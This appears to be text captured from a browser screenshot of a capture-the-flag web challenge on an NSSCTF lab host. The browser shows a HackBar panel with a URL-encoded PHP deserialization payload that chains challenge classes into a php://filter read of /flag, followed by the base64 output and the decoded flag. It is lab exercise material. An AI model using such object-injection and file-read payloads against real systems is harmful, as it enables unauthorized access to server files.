 不安全 node5.anna.nssctf.cn:26309/?wish=O%3A12%3A"Road_is_Long"%3A2%3A%7Bs%3A4%3A"page"%3BO%3A12%3A"Road_is_Long"%3A2%3A%7Bs%3A...
Happy New Year~ MAKE A WISH
TlNTQ1RGezhmZWE1NmQ0LWMwNjMtNDdjYy1hNjRjLWMzYWZiNTRmNDg4Nn0K
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node5.anna.nssctf.cn:26309/
wish=O%3A12%3A%22Road_is_Long%22%3A2%3A%7Bs%3A4%3A%22page%22%3BO%3A12%3A%22Road_is_Long%22%3A2%3A%7Bs%3A4%3A%22page%22%3BN%3Bs%3A6%3A%22string%22
Make_a_Change%22%3A1%3A%7Bs%3A6%3A%22effort%22%3BO%3A13%3A%22Try_Work_Hard%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00var%22%3Bs%3A49%3A%22php%3A%2F%2Ffilt
e64-encode%2Fresource%3D%2Fflag%22%3B%7D%7D%7Ds%3A6%3A%22string%22%3BN%3B%7D
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
NSSCTF{8fea56d4-c063-47cc-a64c-c3afb54f4886}
Name Value
Upgrade-Insecure-Requests 1
Name Value